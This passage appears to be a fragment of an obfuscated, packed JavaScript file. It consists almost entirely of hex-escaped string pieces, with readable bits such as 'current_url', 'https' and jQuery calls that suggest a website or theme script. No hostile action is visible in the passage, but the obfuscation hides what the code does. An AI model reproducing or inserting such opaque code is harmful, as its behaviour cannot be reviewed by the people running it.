d\x28\x29\x5b','\x52\x5b\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b','\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65','\x36\x5c\x5c\x64\x5c\x5c\x35\x5c\x27\x29','\x6d\x5c\x5c\x6e\x5c\x5c\x35\x5c\x27\x2b','\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a','\x35\x7c\x78\x34\x65\x7c\x5f\x30\x78\x31','\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x7a\x5c','\x5c\x6c\x5c\x5c\x66\x5c\x5c\x37\x5c\x27','\x35\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x68','\x68\x5c\x5c\x31\x74\x5c\x27\x2b\x5c\x27','\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x6b\x5c','\x5c\x5c\x6f\x5c\x5c\x35\x5c\x27\x29\x2b','\x27\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x35','\x6b\x5b\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37','\x34\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x62','\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6e\x5c','\x32\x35\x33\x64\x38\x33\x7c\x5f\x30\x78','\x72\x5c\x27\x29\x2b\x31\x68\x28\x5c\x27','\x56\x7c\x6d\x55\x7c\x6d\x54\x7c\x6d\x53','\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x35\x5c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x5c\x5c\x43\x5c\x5c\x63\x5c\x27\x2c\x5c','\x32\x7c\x5f\x30\x78\x32\x66\x62\x63\x38','\x36\x31\x3f\x4b\x28\x29\x7b\x45\x20\x32','\x75\x5c\x5c\x49\x5c\x27\x2b\x39\x6e\x2b','\x63\x69\x3d\x34\x30\x2c\x37\x78\x7d\x7d','\x74\x3d\x24\x28\x59\x29\x3b\x35\x74\x5b','\x3d\x24\x28\x59\x29\x2c\x35\x39\x3d\x33','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x64','\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x35','\x69\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x63','\x44\x3d\x31\x76\x3b\x32\x47\x5b\x36\x44','\x33\x47\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x38\x5c\x27\x29\x2b\x32\x4f\x28','\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x27','\x5c\x5c\x75\x5c\x5c\x64\x5c\x27\x2c\x5c','\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c','\x5c\x36\x5c\x5c\x78\x5c\x5c\x36\x5c\x27','\x4a\x5c\x5c\x75\x5c\x27\x2b\x33\x42\x2b','\x7c\x5f\x30\x78\x31\x61\x64\x31\x65\x36','\x35\x5c\x5c\x38\x5c\x27\x29\x2b\x31\x71','\x5c\x27\x2c\x5c\x27\x5c\x5c\x33\x49\x5c','\x29\x5b\x33\x38\x28\x5c\x27\x5c\x5c\x33','\x35\x5c\x27\x2b\x57\x28\x5c\x27\x5c\x5c','\x61\x5c\x27\x5d\x28\x29\x5b\x31\x5a\x28','\x5c\x5c\x31\x4b\x5c\x5c\x32\x35\x5c\x5c','\x5c\x27\x29\x3b\x31\x72\x3b\x56\x20\x4d','\x7c\x5f\x30\x78\x37\x62\x31\x64\x30\x63','\x32\x30\x26\x26\x5c\x27\x5c\x5c\x36\x5c','\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x78\x5c','\x5c\x68\x5c\x5c\x64\x5c\x27\x5d\x5b\x5c','\x5c\x27\x29\x29\x2f\x38\x69\x29\x2b\x32','\x5c\x27\x2b\x5c\x27\x5c\x5c\x35\x5c\x5c','\x38\x5c\x5c\x37\x5c\x5c\x64\x5c\x27\x29','\x55\x7c\x67\x37\x7c\x67\x36\x7c\x67\x35','\x5c\x34\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c','\x5c\x27\x5c\x5c\x47\x5c\x5c\x37\x5c\x5c','\x27\x29\x29\x7d\x7d\x29\x2c\x24\x28\x46','\x36\x63\x65\x7c\x5f\x30\x78\x35\x33\x38','\x5c\x5c\x31\x74\x5c\x5c\x31\x42\x5c\x5c','\x7c\x64\x54\x7c\x64\x52\x7c\x64\x47\x7c','\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c','\x5c\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x78','\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c','\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x27\x5d','\x28\x34\x4b\x29\x7b\x4b\x20\x38\x53\x28','\x5c\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c','\x5c\x62\x5c\x27\x29\x2b\x55\x28\x5c\x27','\x53\x71\x6e\x7a\x6c','\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x2c\x5c','\x35\x5b\x32\x32\x28\x5c\x27\x5c\x5c\x33','\x6c\x5c\x5c\x72\x5c\x27\x29\x3d\x3d\x62','\x5c\x64\x5c\x5c\x44\x5c\x27\x29\x2c\x31','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x37\x5c','\x5c\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c','\x7c\x64\x71\x7c\x64\x70\x7c\x64\x6f\x7c','\x5c\x27\x3a\x31\x77\x3d\x4d\x28\x5c\x27','\x31\x38\x34\x65\x66\x36\x7c\x30\x78\x31','\x66\x5c\x5c\x35\x5c\x5c\x6d\x5c\x27\x2c','\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x27\x2c','\x35\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2c','\x5c\x5c\x34\x5c\x5c\x61\x5c\x27\x5d\x28','\x5c\x6d\x5c\x5c\x68\x5c\x27\x2b\x33\x75','\x5c\x6c\x5c\x5c\x64\x5c\x27\x29\x29\x3a','\x34\x38\x65\x34\x7c\x5f\x30\x78\x34\x66','\x65\x3d\x31\x37\x3b\x31\x31\x28\x33\x65','\x31\x7c\x5f\x30\x78\x31\x63\x30\x32\x31','\x7c\x7c\x31\x33\x28\x5c\x27\x5c\x5c\x33','\x27\x5d\x28\x5c\x27\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x69\x5c','\x5c\x63\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c','\x42\x29\x7b\x45\x20\x33\x34\x3d\x46\x2c','\x5c\x5c\x6e\x5c\x5c\x35\x5c\x27\x2c\x5c','\x32\x7c\x70\x65\x7c\x70\x73\x7c\x70\x43','\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x34\x5c\x5c\x64\x5c\x5c\x6f\x5c\x27','\x2c\x5c\x27\x5c\x5c\x31\x4d\x5c\x5c\x32','\x42\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x3d\x64\x35\x28\x33\x6e\x2c\x31\x66\x28','\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c','\x65\x72\x7c\x5f\x30\x78\x62\x33\x32\x63','\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x41','\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x27\x5d','\x5c\x27\x29\x29\x2f\x34\x77\x2a\x28\x32','\x31\x35\x7c\x5f\x30\x78\x35\x63\x30\x62','\x38\x5c\x5c\x79\x5c\x5c\x6f\x5c\x27\x29','\x24\x28\x5c\x27\x5c\x5c\x31\x36\x5c\x5c','\x7c\x6a\x45\x7c\x6a\x74\x7c\x6a\x44\x7c','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x75','\x5c\x6d\x5c\x5c\x37\x5c\x5c\x64\x5c\x27','\x38\x5c\x27\x29\x2b\x31\x6f\x28\x5c\x27','\x5c\x27\x5d\x28\x31\x51\x28\x5c\x27\x5c','\x61\x39\x35\x39\x30\x7c\x5f\x30\x78\x36','\x39\x67\x28\x4b\x28\x29\x7b\x45\x20\x36','\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x36\x5c','\x62\x32\x31\x7c\x5f\x30\x78\x39\x30\x36','\x27\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6e','\x3d\x36\x4a\x5b\x32\x59\x28\x5c\x27\x5c','\x32\x6a\x5c\x5c\x43\x5c\x5c\x31\x4b\x5c','\x27\x29\x5d\x28\x46\x28\x5c\x27\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x29\x2b','\x4b\x28\x29\x7b\x45\x20\x51\x3d\x46\x2c','\x5c\x27\x29\x5d\x28\x31\x5a\x28\x5c\x27','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x35\x5c','\x39\x64\x3f\x31\x66\x28\x5c\x27\x5c\x5c','\x33\x63\x7c\x5f\x30\x78\x33\x34\x39\x63','\x64\x5c\x5c\x37\x5c\x27\x29\x29\x3b\x31','\x29\x2b\x33\x64\x2b\x28\x5c\x27\x5c\x5c','\x31\x76\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x2c\x34\x78\x3d\x38\x53\x28\x29\x3b\x36','\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c\x48\x5c','\x4b\x28\x38\x4a\x29\x7b\x45\x20\x36\x48','\x4d\x7c\x6c\x4c\x7c\x6c\x4b\x7c\x6c\x4a','\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x35\x5c','\x37\x5c\x5c\x32\x41\x5c\x5c\x32\x63\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41\x5c','\x27\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x35','\x5c\x64\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x5c\x5c\x38\x5c\x5c\x70\x5c\x27\x29\x2b','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x41','\x5b\x5c\x27\x5c\x5c\x71\x5c\x5c\x37\x5c','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c','\x30\x78\x32\x30\x65\x34\x64\x64\x7c\x5f','\x28\x4b\x28\x35\x44\x2c\x35\x43\x29\x7b','\x7b\x45\x20\x31\x71\x3d\x33\x34\x3b\x31','\x78\x5c\x27\x29\x2b\x31\x4f\x28\x5c\x27','\x65\x61\x35\x36\x7c\x5f\x30\x78\x35\x30','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x72\x5c','\x42\x5c\x27\x5d\x28\x4b\x28\x35\x5a\x2c','\x5c\x5c\x31\x42\x5c\x5c\x32\x37\x5c\x27','\x5c\x5c\x44\x5c\x5c\x31\x52\x5c\x5c\x65','\x47\x5b\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x6d\x6e\x7c\x6d\x49\x7c\x6d\x78\x7c','\x44\x5c\x5c\x72\x5c\x27\x29\x21\x3d\x32','\x33\x38\x7c\x5f\x30\x78\x35\x32\x36\x66','\x5d\x28\x34\x50\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x31\x6b\x5c\x27\x3b\x45\x20\x33','\x2b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c','\x44\x3f\x4b\x28\x29\x7b\x45\x20\x38\x44','\x37\x4d\x2c\x38\x70\x2c\x35\x66\x28\x5c','\x5c\x34\x5c\x5c\x69\x5c\x5c\x38\x5c\x27','\x6e\x51\x7c\x6e\x50\x7c\x6e\x4f\x7c\x6e','\x3d\x39\x33\x3f\x64\x62\x5b\x54\x28\x5c','\x28\x33\x75\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x27\x2c\x5c','\x3d\x3d\x31\x57\x5b\x32\x69\x28\x5c\x27','\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x65','\x31\x31\x28\x32\x61\x28\x5c\x27\x5c\x5c','\x78\x32\x64\x61\x64\x38\x63\x7c\x5f\x30','\x5c\x71\x5c\x5c\x31\x4a\x5c\x5c\x50\x5c','\x34\x34\x7c\x5f\x30\x78\x31\x62\x62\x37','\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c','\x5c\x48\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c','\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x37','\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x7a','\x61\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x35','\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x27\x2c','\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c','\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6a','\x5c\x5c\x64\x5c\x27\x5d\x28\x24\x28\x51','\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c\x37\x5c','\x29\x7b\x61\x56\x7b\x45\x20\x37\x70\x3d','\x37\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x68\x5c\x5c\x61\x5c\x27\x2b\x5c\x27\x5c','\x66\x28\x36\x50\x29\x7b\x56\x20\x52\x28','\x5c\x5c\x50\x5c\x27\x5d\x28\x29\x2c\x33','\x7c\x5f\x30\x78\x32\x34\x30\x63\x34\x39','\x27\x29\x2b\x38\x74\x2b\x35\x4c\x5b\x58','\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c','\x65\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x75','\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x6a\x5c','\x5c\x27\x5d\x28\x33\x46\x28\x5c\x27\x5c','\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a','\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c','\x5c\x72\x5c\x5c\x38\x5c\x27\x29\x29\x29','\x2c\x5c\x27\x5c\x5c\x31\x78\x5c\x5c\x47','\x5c\x27\x29\x3a\x5c\x27\x5c\x27\x2c\x31','\x65\x5c\x5c\x64\x5c\x5c\x35\x5c\x27\x2c','\x5c\x63\x5c\x5c\x71\x5c\x5c\x37\x5c\x5c','\x29\x3b\x32\x52\x5b\x54\x28\x5c\x27\x5c','\x27\x29\x29\x2b\x36\x54\x2b\x5c\x27\x5c','\x64\x5c\x27\x29\x5d\x28\x31\x68\x28\x5c','\x5d\x28\x4b\x28\x39\x38\x29\x7b\x45\x20','\x64\x34\x66\x35\x63\x7c\x5f\x30\x78\x33','\x5c\x5c\x4a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x32\x61\x30\x7c\x5f\x30\x78\x35\x32\x36','\x44\x5c\x5c\x79\x5c\x27\x29\x29\x5b\x32','\x29\x5d\x5b\x57\x28\x5c\x27\x5c\x5c\x33','\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28','\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69','\x36\x33\x7c\x5f\x30\x78\x61\x30\x38\x33','\x62\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x69','\x5c\x27\x5c\x5c\x31\x4b\x5c\x5c\x43\x5c','\x3d\x58\x21\x3d\x28\x34\x68\x3d\x31\x69','\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x35\x5c','\x5d\x28\x29\x7d\x31\x6e\x20\x62\x47\x5b','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c','\x5c\x5c\x79\x5c\x27\x29\x2b\x31\x68\x28','\x5c\x27\x29\x29\x29\x7d\x31\x6e\x7b\x45','\x7c\x31\x33\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x35\x5c','\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31','\x31\x77\x3d\x5c\x27\x5c\x5c\x4e\x5c\x5c','\x33\x7c\x70\x4f\x7c\x70\x4e\x7c\x70\x4d','\x64\x61\x63\x30\x66\x7c\x5f\x30\x78\x35','\x5c\x35\x5c\x27\x2b\x54\x28\x5c\x27\x5c','\x7c\x68\x74\x74\x70\x73\x7c\x5f\x30\x78','\x5c\x66\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c','\x34\x5c\x5c\x6c\x5c\x5c\x78\x5c\x27\x29','\x34\x61\x61\x36\x7c\x5f\x30\x78\x32\x30','\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a','\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c','\x6e\x2e\x35\x6f\x29\x2f\x67\x29\x29\x3e','\x71\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c\x64','\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65','\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x49\x5c','\x4b\x28\x29\x7b\x45\x20\x54\x3d\x46\x2c','\x28\x4b\x28\x38\x49\x29\x7b\x45\x20\x31','\x37\x56\x2c\x37\x59\x29\x7b\x45\x20\x32','\x38\x7d\x29\x7d\x29\x29\x2c\x32\x53\x5b','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35','\x6a\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x63','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c','\x5c\x37\x5c\x27\x3a\x31\x77\x2b\x3d\x4d','\x31\x35\x63\x31\x34\x65\x7c\x5f\x30\x78','\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x64\x5c','\x5c\x61\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x29\x29\x2c\x32\x30\x3d\x31\x67\x28\x5c','\x5c\x62\x5c\x27\x29\x2c\x5c\x27\x5c\x27','\x31\x73\x5c\x5c\x31\x4a\x5c\x27\x29\x5b','\x5c\x27\x29\x5d\x28\x5a\x28\x5c\x27\x5c','\x37\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x35','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c','\x33\x32\x7c\x5f\x30\x78\x34\x39\x32\x61','\x59\x29\x2c\x35\x35\x3d\x36\x61\x5b\x32','\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62','\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x41\x5c','\x5c\x5c\x62\x5c\x27\x29\x3a\x56\x20\x4d','\x31\x72\x3b\x56\x5c\x27\x5c\x5c\x66\x5c','\x27\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c\x6e','\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c','\x7c\x65\x66\x7c\x65\x65\x7c\x65\x64\x7c','\x5c\x36\x5c\x5c\x62\x5c\x5c\x64\x5c\x27','\x36\x5c\x5c\x33\x5c\x5c\x79\x5c\x27\x29','\x5c\x5c\x64\x5c\x5c\x36\x5c\x27\x29\x29','\x31\x4b\x5c\x27\x21\x3d\x3d\x31\x71\x28','\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x61','\x5c\x35\x5c\x5c\x6c\x5c\x27\x2b\x33\x38','\x29\x3a\x62\x6e\x5b\x31\x75\x28\x5c\x27','\x31\x56\x2c\x33\x61\x2c\x32\x4c\x29\x2c','\x5c\x78\x5c\x27\x29\x2b\x57\x28\x5c\x27','\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x31','\x5c\x72\x5c\x27\x29\x3a\x56\x20\x4d\x28','\x5c\x6b\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x3b\x34\x6f\x2b\x2b\x29\x31\x31\x28\x32','\x31\x62\x31\x38\x63\x7c\x5f\x30\x78\x32','\x59\x7c\x66\x57\x7c\x66\x4c\x7c\x66\x56','\x65\x30\x63\x62\x33\x7c\x5f\x30\x78\x31','\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x61','\x27\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c','\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x27\x5d','\x5b\x32\x76\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x5d\x28\x29\x5b\x33\x65\x28\x5c\x27','\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x49\x5c','\x5c\x75\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c','\x5c\x37\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c','\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c','\x2c\x32\x53\x5b\x51\x28\x5c\x27\x5c\x5c','\x5c\x33\x5c\x5c\x69\x5c\x27\x29\x5d\x28','\x27\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x27','\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c','\x36\x29\x31\x32\x20\x58\x21\x3d\x34\x34','\x5c\x65\x5c\x5c\x50\x5c\x27\x2c\x5c\x27','\x65\x31\x63\x38\x37\x7c\x5f\x30\x78\x32','\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c','\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x35\x5c','\x38\x3d\x3d\x31\x57\x5b\x32\x69\x28\x5c','\x61\x61\x34\x7c\x5f\x30\x78\x35\x32\x36','\x5c\x61\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c','\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x29\x5d\x5b\x34\x6f\x5d\x5b\x32\x56\x28','\x6d\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x5d\x28\x31\x5a\x28\x5c\x27\x5c\x5c\x33','\x39\x64\x7c\x5f\x30\x78\x32\x66\x61\x39','\x5d\x28\x7b\x5c\x27\x5c\x5c\x43\x5c\x5c','\x53\x7c\x68\x52\x7c\x64\x65\x7c\x68\x51','\x41\x5c\x27\x29\x29\x2c\x34\x72\x5b\x5c','\x78\x31\x62\x66\x39\x32\x31\x7c\x5f\x30','\x5c\x6c\x5c\x5c\x41\x5c\x27\x29\x29\x2c','\x35\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x62','\x38\x4f\x3d\x36\x51\x29\x2c\x38\x50\x28','\x6c\x5c\x5c\x72\x5c\x27\x29\x2b\x5c\x27','\x32\x66\x36\x61\x39\x31\x7c\x78\x34\x39','\x29\x2b\x31\x35\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x38\x65\x7c\x5f\x30\x78\x64\x34\x30\x31','\x2b\x33\x30\x28\x5c\x27\x5c\x5c\x33\x5c','\x71\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x49','\x21\x3d\x32\x58\x3f\x5c\x27\x5c\x5c\x61','\x50\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x71','\x36\x66\x7c\x5f\x30\x78\x31\x37\x38\x62','\x5b\x31\x37\x28\x5c\x27\x5c\x5c\x33\x5c','\x4c\x3d\x32\x65\x5b\x52\x28\x5c\x27\x5c','\x43\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68','\x76\x3b\x32\x47\x5b\x36\x45\x28\x5c\x27','\x34\x5c\x5c\x36\x5c\x5c\x72\x5c\x5c\x6f','\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c','\x5c\x61\x5c\x5c\x35\x5c\x5c\x66\x5c\x27','\x28\x5c\x27\x5c\x5c\x4e\x5c\x5c\x64\x5c','\x6c\x5c\x27\x29\x29\x29\x7d\x29\x2c\x24','\x5c\x27\x2c\x5c\x27\x5c\x5c\x47\x5c\x5c','\x27\x2b\x31\x37\x28\x5c\x27\x5c\x5c\x33','\x3b\x31\x72\x3b\x56\x20\x4d\x28\x5c\x27','\x5c\x37\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c','\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c\x5c','\x5c\x4e\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c','\x6f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x37\x65\x7c\x78\x37\x37\x7c\x5f\x30\x78','\x5c\x4f\x5c\x5c\x35\x5c\x5c\x31\x64\x5c','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x69','\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x37\x5c\x27\x29\x29\x7b\x45\x20','\x27\x2c\x5c\x27\x5c\x5c\x31\x36\x5c\x5c','\x5c\x5c\x63\x5c\x27\x29\x3b\x33\x39\x26','\x38\x5c\x5c\x38\x5c\x5c\x41\x5c\x27\x29','\x5c\x27\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c','\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c','\x69\x5c\x27\x29\x5d\x28\x4b\x28\x38\x46','\x64\x38\x37\x33\x34\x7c\x5f\x30\x78\x32','\x79\x5c\x27\x29\x3a\x56\x20\x4d\x28\x5c','\x70\x6c\x61\x74\x65\x69\x66\x79\x4d\x65','\x28\x62\x75\x2c\x62\x76\x2c\x62\x78\x2c','\x30\x7c\x5f\x30\x78\x34\x39\x36\x32\x66','\x3b\x34\x55\x28\x45\x20\x34\x6f\x3d\x58','\x5c\x5c\x61\x5c\x27\x5d\x28\x29\x5b\x5c','\x38\x42\x29\x7b\x45\x20\x36\x37\x3d\x46','\x31\x47\x5c\x5c\x35\x5c\x5c\x68\x5c\x27','\x33\x5c\x5c\x62\x5c\x27\x29\x2b\x37\x63','\x37\x53\x2c\x38\x6f\x2c\x38\x6d\x2c\x38','\x7c\x6d\x48\x7c\x6d\x47\x7c\x6d\x46\x7c','\x31\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x31\x6e\x20\x31\x32\x20\x61\x45\x5b\x61','\x61\x5c\x5c\x37\x5c\x27\x5d\x28\x32\x42','\x2b\x31\x61\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x42\x5c\x27\x5d\x28\x4b\x28\x29','\x7c\x78\x34\x62\x7c\x5f\x30\x78\x33\x32','\x34\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e','\x5c\x70\x5c\x27\x29\x29\x29\x3f\x33\x33','\x65\x38\x7c\x5f\x30\x78\x32\x61\x35\x66','\x36\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c','\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x6c','\x29\x5d\x28\x4b\x28\x39\x45\x29\x7b\x45','\x38\x7c\x5f\x30\x78\x33\x61\x37\x65\x63','\x72\x3b\x33\x76\x3a\x35\x36\x3d\x5c\x27','\x72\x5c\x5c\x78\x5c\x27\x29\x2b\x5c\x27','\x29\x3a\x56\x20\x31\x43\x28\x5c\x27\x5c','\x78\x3d\x63\x6b\x5b\x32\x76\x28\x5c\x27','\x2c\x36\x4d\x2c\x36\x4e\x29\x29\x7d\x29','\x48\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x4f','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c','\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c','\x36\x7d\x4b\x20\x37\x52\x28\x38\x6b\x2c','\x34\x34\x3f\x31\x6f\x28\x5c\x27\x5c\x5c','\x37\x28\x59\x29\x3b\x36\x7a\x5b\x33\x79','\x5c\x71\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x5c\x5c\x32\x34\x5c\x27\x2b\x5c\x27\x5c','\x78\x5c\x27\x29\x2c\x32\x75\x5b\x4d\x28','\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31','\x30\x34\x33\x65\x7c\x78\x35\x38\x7c\x78','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x68','\x29\x2b\x57\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x5c\x33\x58\x5c\x5c\x32\x6a\x5c\x5c','\x5c\x27\x5c\x27\x29\x3b\x32\x52\x5b\x54','\x5c\x36\x5c\x5c\x70\x5c\x5c\x6f\x5c\x27','\x5c\x61\x5c\x5c\x48\x5c\x27\x2c\x5c\x27','\x35\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x61','\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x32\x38','\x6a\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x61','\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c','\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x27\x2c','\x29\x7d\x29\x7d\x7d\x29\x2c\x24\x28\x31','\x27\x3a\x21\x58\x2c\x5c\x27\x5c\x5c\x69','\x5d\x2c\x34\x41\x5b\x31\x6f\x28\x5c\x27','\x5c\x5c\x62\x5c\x5c\x42\x5c\x27\x5d\x28','\x28\x29\x7b\x45\x20\x31\x51\x3d\x31\x45','\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x65','\x5c\x4a\x5c\